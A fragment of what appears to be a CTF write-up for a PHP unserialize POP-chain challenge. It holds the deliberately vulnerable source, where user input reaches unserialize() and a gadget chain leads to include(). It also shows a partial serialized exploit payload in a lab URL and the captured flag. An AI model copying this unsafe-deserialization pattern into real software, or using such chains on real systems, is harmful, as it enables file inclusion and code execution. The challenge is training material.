 不安全 192.168.88.135:8002/class13/1.php?pop=O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";N;s:3:"str";O:4:"Test":1:{s:1:"p";O:... aあ
<?php
//flag is in flag.php
highlight_file(__FILE__);
error_reporting(0);
class Modifier {
    private $var;
    public function append($value)
    {
        include($value);
        echo $flag;
    }
    public function __invoke(){
        $this->append($this->var);
    }
}

class Show{
    public $source;
    public $str;
    public function __toString(){
        return $this->str->source;
    }
    public function __wakeup(){
        echo $this->source;
    }
}

class Test{
    public $p;
    public function __construct(){
        $this->p = array();
    }

    public function __get($key){
        $function = $this->p;
        return $function();
    }
}

if(isset($_GET['pop'])){
    unserialize($_GET['pop']);
}
?> ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}